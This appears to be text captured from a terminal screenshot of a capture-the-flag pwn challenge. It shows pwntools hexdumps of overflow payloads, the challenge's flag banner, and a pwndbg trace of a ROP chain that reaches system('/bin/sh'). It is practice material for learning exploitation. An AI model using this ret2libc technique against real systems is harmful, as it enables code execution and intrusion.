 Activities Terminal 3月 6 12:29 en
grxer@grxer: ~
00000000 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 │bbbb│bbbb│bbbb│bbbb│
*
00000060 60 45 40 00 00 00 00 00 f1 11 40 00 00 00 00 00 │`E@·│····│··@·│····│
00000070
[DEBUG] Received 0x3b bytes:
00000000 54 65 6c 6c 20 79 6f 75 20 61 20 73 65 63 72 65 │Tell│ you│ a s│ecre│
00000010 74 2c 20 77 68 61 74 20 79 6f 75 20 77 61 6e 74 │t, w│hat │you │want│
00000020 20 69 73 20 66 6c 61 67 e2 96 88 e2 96 88 e2 96 │ is │flag│····│····│
00000030 88 e2 96 88 e2 96 88 e2 96 88 0a │····│····│···│
0000003b
[DEBUG] Sent 0x28 bytes:
00000000 64 65 61 64 62 65 65 66 83 12 40 00 00 00 00 00 │dead│beef│··@·│····│
00000010 98 86 7d f3 0c 7f 00 00 1a 10 40 00 00 00 00 00 │··}·│····│··@·│····│
00000020 60 0d 65 f3 0c 7f 00 00 │`·e·│····│
00000028
[*] Switching to interactive mode
[DEBUG] Received 0x3b bytes:
00000000 54 65 6c 6c 20 79 6f 75 20 61 20 73 65 63 72 65 │Tell│ you│ a s│ecre│
00000010 74 2c 20 77 68 61 74 20 79 6f 75 20 77 61 6e 74 │t, w│hat │you │want│
00000020 20 69 73 20 66 6c 61 67 e2 96 88 e2 96 88 e2 96 │ is │flag│····│····│
00000030 88 e2 96 88 e2 96 88 e2 96 88 0a │····│····│···│
0000003b
Tell you a secret, what you want is flag██████
$
pwndbg>
26 in ../sysdeps/unix/sysv/linux/read.c
pwndbg>
26 in ../sysdeps/unix/sysv/linux/read.c
pwndbg>
0x00007f0cf371498e 26 in ../sysdeps/unix/sysv/linux/read.c
pwndbg>
0x00007f0cf3714990 26 in ../sysdeps/unix/sysv/linux/read.c
pwndbg>
0x00007f0cf3714992 26 in ../sysdeps/unix/sysv/linux/read.c
pwndbg>
0x00007f0cf3714998 26 in ../sysdeps/unix/sysv/linux/read.c
pwndbg>
0x00007f0cf371499a 27 in ../sysdeps/unix/sysv/linux/read.c
pwndbg>
0x0000000000401283 in __libc_csu_init ()
pwndbg>
0x0000000000401284 in __libc_csu_init ()
pwndbg>
0x000000000040101a in _init ()
pwndbg>
__libc_system (line=0x7f0cf37d8698 "/bin/sh") at ../sysdeps/posix/system.c:201
201 ../sysdeps/posix/system.c: No such file or directory.
pwndbg> ni
f 2 0x401213 main+56
f 3 0x0
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
RAX 0x28
RBX 0x0
RCX 0x7f0cf3714992 (read+18) ◂— cmp rax, -0x1000 /* 'H=' */
RDX 0x70
RDI 0x7f0cf37d8698 ◂— 0x68732f6e69622f /* '/bin/sh' */
RSI 0x404500 ◂— 0x6665656264616564 ('deadbeef')
R8 0x3a
R9 0x7f0cf3914040 (_dl_fini) ◂— endbr64
R10 0x7f0cf36065e8 ◂— 0xf001200001a64
R11 0x346
R12 0x7ffe98273938 —▸ 0x7ffe9827436f ◂— './flag???'
R13 0x4011db (main) ◂— endbr64
R14 0x0
R15 0x7f0cf3948040 (_rtld_global) —▸ 0x7f0cf39492e0 ◂— 0x0
RBP 0x404560 ◂— 0x0
*RSP 0x404528 —▸ 0x401213 (main+56) ◂— nop
*RIP 0x7f0cf3650d60 (system) ◂— endbr64
[ DISASM / x86-64 / set emulate on ]
0x7f0cf3714998 <read+24> ja read+112 <read+112>
0x7f0cf371499a <read+26> ret
↓
0x401283 <__libc_csu_init+99> pop rdi
0x401284 <__libc_csu_init+100> ret
↓
0x40101a <_init+26> ret
↓
► 0x7f0cf3650d60 <system> endbr64
0x7f0cf3650d64 <system+4> test rdi, rdi
0x7f0cf3650d67 <system+7> je system+16 <system+16>
0x7f0cf3650d69 <system+9> jmp do_system <do_system>
↓
0x7f0cf36508f0 <do_system> push r15
0x7f0cf36508f2 <do_system+2> mov edx, 1
[ STACK ]
00:0000│ rsp 0x404528 —▸ 0x401213 (main+56) ◂— nop
01:0008│ 0x404530 ◂— 0x0
... ↓ 6 skipped
[ BACKTRACE ]
► f 0 0x7f0cf3650d60 system
f 1 0x401213 main+56
f 2 0x0
[0] 0:gdb* "grxer" 12:29 06-3月-23